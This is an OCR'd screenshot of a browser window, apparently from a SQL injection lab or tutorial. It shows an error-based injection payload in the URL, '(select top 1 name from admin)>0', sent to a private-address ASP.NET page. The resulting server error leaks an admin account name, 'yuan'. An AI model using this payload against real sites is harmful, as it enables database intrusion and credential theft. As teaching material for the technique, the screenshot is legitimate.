 在将 nvarchar 值 'yuan' 转换成数据类型 int 时失败。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ://192.168.1.55/sqlserver/1.aspx?xxser=1%20and%20(select%20top%201%20name%20from%20admin)>0 转到 链接 »
Server Error in '/' Application.
在将 nvarchar 值 'yuan' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.